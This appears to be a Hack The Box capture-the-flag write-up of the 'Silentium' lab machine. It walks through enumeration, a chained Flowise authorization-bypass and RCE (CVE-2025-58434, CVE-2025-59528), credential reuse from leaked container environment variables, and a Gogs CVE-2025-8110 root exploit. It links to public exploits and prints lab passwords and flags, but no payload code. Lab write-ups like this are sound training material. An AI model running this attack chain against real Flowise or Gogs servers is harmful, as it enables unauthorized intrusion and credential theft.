

<file: projects/writeups/hackthebox/season10/11_silentium.html>
<!DOCTYPE html>
<html lang="it">
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>HTB - Season10 - Writeups - Silentium</title>
   <link rel="stylesheet" href="/static/style.css">
   <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
   <canvas class="matrix-bg" id="matrix"></canvas>

   <header>
      <div class="header-content">
         <div class="terminal-prompt">k0d14k@kali:~#</div>
         <div class="img-text">
               <img src="/static/images/avatar.png" width="100rem">
               <div class="text">
                  <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                  <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
               </div>
         </div>
      </div>
   </header>

   <nav>
      <ul>
         <li><a href="/">Home</a></li>
         <li><a href="/#about">Whoami</a></li>
         <li><a href="/#skills">Skills</a></li>
         <li><a href="/#projects">Projects</a></li>
         <li><a href="/#contact">Contacts</a></li>
      </ul>
   </nav>

   <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
        <img src="images/silentium.png" alt="500rem">   
        <h1>Silentium - HTB Season 10</h1>

        <p>
            <b>Categories</b>: #flowwiseai, #CVE-2025-58434, #CVE-2025-59528, #docker-breakout, #gogs, #CVE-2025-8110
        </p>

        <hr>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>

        <section id="enumeration">
            <h2>cat enumeration</h2>
            <h3>Nmap TCP Scan</h3>
            
            <div class="code">
                # Nmap 7.95 scan initiated Sun Apr 12 15:49:26 2026 as: nmap -sC -sV -vvv -T4 -Pn -p- -oN enum/tcp-scan.txt 10.129.23.219 <br>
                Nmap scan report for 10.129.23.219 <br>
                Host is up, received user-set (0.14s latency). <br>
                Scanned at 2026-04-12 15:49:26 CEST for 137s <br>
                Not shown: 65533 closed tcp ports (reset) <br>
                PORT&nbsp;&nbsp; STATE SERVICE REASON&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; VERSION <br>
                22/tcp open&nbsp;&nbsp;ssh&nbsp;&nbsp;&nbsp;&nbsp; syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.15 (Ubuntu Linux; protocol 2.0) <br>
                | ssh-hostkey:&nbsp;&nbsp;<br>
                |&nbsp;&nbsp; 256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA) <br>
                | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBN9Ju3bTZsFozwXY1B2KIlEY4BA+RcNM57w4C5EjOw1QegUUyCJoO4TVOKfzy/9kd3WrPEj/FYKT2agja9/PM44= <br>
                |&nbsp;&nbsp; 256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519) <br>
                |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIH9qI0OvMyp03dAGXR0UPdxw7hjSwMR773Yb9Sne+7vD <br>
                80/tcp open&nbsp;&nbsp;http&nbsp;&nbsp;&nbsp;&nbsp;syn-ack ttl 63 nginx 1.24.0 (Ubuntu) <br>
                | http-methods:&nbsp;&nbsp;<br>
                |_&nbsp;&nbsp;Supported Methods: GET HEAD POST OPTIONS <br>
                |_http-server-header: nginx/1.24.0 (Ubuntu) <br>
                |_http-title: Did not follow redirect to http://silentium.htb/ <br>
                Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel <br>
                <br>
                Read data files from: /usr/bin/../share/nmap <br>
                Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . <br>
                # Nmap done at Sun Apr 12 15:51:43 2026 -- 1 IP address (1 host up) scanned in 136.66 seconds
            </div>

            <p>The TCP port scan shows only <span class="highlight">SSH</span> and <span class="highlight">HTTP</span> services.</p>

            <h3>Fuzzing</h3>
            <p>
                Enumerating resources directly linked to <span class="highlight">silentium.htb</span> yields nothing. Through subdomain 
                enumeration I manage to retrieve a vhost <span class="highlight">staging.silentium.htb</span>. A <span class="highlight">FlowiseAI</span> 
                instance is running on this secondary domain.
            </p>

            <div class="code">
                k0d14k@kpb:~/Documenti/silentium$ whatweb staging.silentium.htb
                http://staging.silentium.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.24.0 (Ubuntu)], IP[10.129.23.219], Meta-Author[FlowiseAI], Open-Graph-Protocol[website], Script[module], Title[Flowise - Build AI Agents, Visually], UncommonHeaders[access-control-allow-credentials], nginx[1.24.0]
            </div>

            <p>
                Not being familiar with the technology, I search for information and discover that version <span class="highliht">3.0.4</span> 
                (released in July 2025) has an RCE tracked as <a target="_blank" href="https://nvd.nist.gov/vuln/detail/CVE-2025-59528">CVE-2025-59528</a>. 
                To correctly use the public exploit provided by Rapid7, two requirements must be met:
            
                <ol>
                    <li>being an authenticated user</li>
                    <li>the software version must actually be that one</li>
                </ol>
            </p>

            <p>
                I also discover that FlowiseAI exposes an API set at <span class="highlight">/api/v1</span>. I start a fuzzer to look 
                for useful unauthenticated information. Beyond the version (which turns out to be 3.0.5, ruling out the possible CVE) 
                I find nothing useful.
            </p>
            
            <p>Going back to the Flowise login page I notice a possible User Enumeration in the password recovery form:</p>

            <img src="images/Pasted image 20260412175625.png" width="1000rem">

            <p>
                The email must follow the format <span class="highlight">user@company.com</span>, so in this case I expect 
                <span class="high">[user]@silentium.htb</span> I run an enumeration with Intruder, through which I discover the existence 
                of a user <span class="highlight">admin</span> with email <span class="highlight">ben@silentium.htb</span>.
            </p>
            
            <img src="images/Pasted image 20260412181823.png" width="1000rem">

            <p>I try to crack the Bcrypt password but none of the wordlists I used managed to give me clear-text credentials.</p>

            <p>
                I therefore went back to investigating known vulnerabilities and found an exploit that chains the execution of CVE-2025-58434 
                and CVE-2025-59528, available <a target="_blank" href="https://github.com/Kamigold/Flowise-RCE/tree/main">here</a>.
            </p>

            <p>
                The first one allows, via an Authorization Bypass, to force a password change on an account. The second executes a command 
                once the connection is established.
            </p>
        </section>

        <section id="foothold">
            <h2>cat foothold</h2>
            
            <p>By exploiting the above, I manage to establish a reverse shell inside a Docker container:</p>

            <img src="images/Pasted image 20260414020237.png" width="1000rem">

            <p>
                The current focus is to break out of the container to reach the main host and, presumably, obtain the user flag. 
                To understand the starting situation I run <span class="highlight">linpeas.sh</span> as usual and among the results I find:
            </p>
            
            <div class="code">
                ╔══════════╣ Checking all env variables in /proc/*/environ removing duplicates and filtering out useless env vars (T1552.007,T1082) <br>
                ALLOW_UNAUTHORIZED_CERTS=true <br>
                DATABASE_PATH=/root/.flowise <br>
                FLOWISE_PASSWORD=F1l3_d0ck3r <br>
                FLOWISE_USERNAME=ben <br>
                HOME=/root <br>
                HOSTNAME=c78c3cceb7ba <br>
                JWT_AUDIENCE=AUDIENCE <br>
                JWT_AUTH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD <br>
                JWT_ISSUER=ISSUER <br>
                JWT_REFRESH_TOKEN_EXPIRY_IN_MINUTES=43200 <br>
                JWT_REFRESH_TOKEN_SECRET=AABBCCDDAABBCCDDAABBCCDDAABBCCDDAABBCCDD <br>
                JWT_TOKEN_EXPIRY_IN_MINUTES=360 <br>
                LANG=C <br>
                LC_CTYPE=C.UTF-8 <br>
                LLM_PROVIDER=nvidia-nim <br>
                NODE_VERSION=20.19.4 <br>
                NVIDIA_NIM_LLM_MODE=managed <br>
                OLDPWD=/ <br>
                OLDPWD=/root/.flowise <br>
                PORT=3000 <br>
                PUPPETEER_EXECUTABLE_PATH=/usr/bin/chromium-browser <br>
                PWD=/ <br>
                PWD=/tmp <br>
                SECRETKEY_PATH=/root/.flowise <br>
                SENDER_EMAIL=ben@silentium.htb <br>
                SHLVL=1 <br>
                SHLVL=2 <br>
                SHLVL=3 <br>
                SMTP_HOST=mailhog <br>
                SMTP_PASSWORD=r04D!!_R4ge <br>
                SMTP_PORT=1025 <br>
                SMTP_SECURE=false <br>
                SMTP_USER=test <br>
                SMTP_USERNAME=test <br>
                USER=root <br>
                YARN_VERSION=1.22.22
            </div>

            <p>
                <span class="highlight">FLOWISE_PASSWORD</span> and <span class="highlight">SMTP_PASSWORD</span> contain passwords that may have 
                been reused by ben. I try both and obtain a shell via <span class="highlight">ssh</span> and the <span class="highlight">user flag</span>.
            </p>
            
            <img src="images/Pasted image 20260414033644.png" width="1000rem">
        </section>

        <section id="privilege-escalation">
            <h2>cat privilege-escalation</h2>
        
            <p>Inside ben's session I run <span class="highlight">sudo -l</span> but cannot run anything as root:</p>

            <div class="code">
                ben@silentium:/tmp$ sudo -l <br>
                [sudo] password for ben:  <br>
                Sorry, user ben may not run sudo on silentium.
            </div>

            <p>
                I therefore run <span class="highlight">linpeas.sh</span> again and among the various results I discover the existence of 
                a <span class="highlight">vhost</span> that had not been detected during enumeration: 
                <span class="highlight">staging-v2-code.dev.silentium.htb</span>.
            </p>
            
            <img src="images/Pasted image 20260414185603.png" width="1000rem">

            <p>
                Gogs is a self-hosted Git repository. It appears to be affected by several CVEs. I register a user and log in to look for 
                the version but cannot find it.
            </p>

            <p>
                Searching for known exploits for Gogs I find 3 CVEs. After trying them all in chronological order I discover that the instance 
                is vulnerable to <a target="_blank" href="https://github.com/zAbuQasem/gogs-CVE-2025-8110">CVE-2025-8110</a>.
            </p>

            <p>
                After cloning the repository and slightly modifying the script to suit my needs (removing the registration step and replacing 
                the credentials with my own user's) I obtain a shell as root and the root flag.
            </p>
            
            <div class="code">
                root@silentium:/opt/gogs/gogs/data/tmp/local-repo/2# whoami && id && hostname && cat /root/root.txt <br>
                <o/2# whoami && id && hostname && cat /root/root.txt  <br>
                root <br>
                uid=0(root) gid=0(root) groups=0(root) <br>
                silentium <br>
                ffbccbb8c41b5d6be0f4745f72244259 <br>
                root@silentium:/opt/gogs/gogs/data/tmp/local-repo/2#  <br>
            </div>
        </section>

        <section id="flags">
            <h2>cat flags</h2>
            <h3><b>User Flag:</b> 9282d6d47a95cd81f977fc764444bd38</h3>
            <h3><b>Root Flag:</b> ffbccbb8c41b5d6be0f4745f72244259</h3>
        </section>

    </main>


   <footer>
      <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
      <p>&copy; 2025 K0D14K</p>
   </footer>

   <script src="/static/script.js"></script>
   <script> lister() </script>
</body>
</file>


